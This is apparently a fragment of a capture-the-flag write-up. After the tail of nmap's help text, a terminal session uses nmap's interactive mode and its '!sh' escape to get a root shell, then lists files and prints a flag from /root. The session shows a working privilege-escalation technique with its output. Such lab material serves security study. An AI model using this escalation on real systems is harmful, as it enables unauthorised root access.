 * -S <your_IP>/-e <devicename> Specify source address or network interface
--interactive Go into interactive mode (then press h for help)
Example: nmap -v -sS -O www.my.com 192.168.0.0/16 '192.88-90.*.*'
SEE THE MAN PAGE FOR MANY MORE OPTIONS, DESCRIPTIONS, AND EXAMPLES
$ nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
# whoami
root
# ls
key-2-of-3.txt  password.raw-md5
# cd root
sh: 3: cd: can't cd to root
# cd^[ /root
sh: 4: cd not found
# cd /root
# ls
firstboot_done  key-3-of-3.txt
# cd fir
sh: 7: cd: can't cd to fir
# cat key-3-of-3.txt
04787ddef27c3dee1ee161b21670b4e4
#